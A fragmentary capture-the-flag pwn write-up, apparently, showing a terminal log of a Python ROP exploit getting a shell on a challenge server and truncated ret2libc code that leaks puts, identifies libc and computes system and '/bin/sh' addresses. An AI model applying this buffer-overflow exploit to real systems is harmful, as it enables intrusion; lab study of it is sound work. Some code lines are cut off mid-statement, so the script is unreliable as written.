 root@kali:~/Documents/OJ/pwn/ROP# python rop.py
[*] '/root/Documents/OJ/pwn/ROP/pwn2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to vps1.blue-whale.me on port 9991: Done
put_address:0xf7d91360
puts_got:0x804a014
puts_plt:0x8048390
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id l
ibc6-i386_2.27-3ubuntu1_amd64) be choosed.
libc.dump(puts):0x67360
-----------------------------------get_shell-----------------------------------
[*] Switching to interactive mode
welcome to ROP world
$
Music
Pictures
rop.py
payload = 'a'*92 + p32(puts_plt) + p32(main) +
r.recvuntil("welcome to ROP world\n")
r.sendline(payload)
puts_addr = u32(r.recv()[0:4])
print "put_address:" + hex(puts_addr)
libc = LibcSearcher('puts',puts_addr)
hex(puts_got)
print "puts_plt:" + hex(puts_plt)
#print libc.dump("system")
#print libc.dump("str_bin_sh")
#According the address of offset in libc, we c
libcbase = puts_addr - libc.dump('puts')
system_addr = libcbase + libc.dump('system')
binsh_addr = libcbase + libc.dump('str_bin_sh'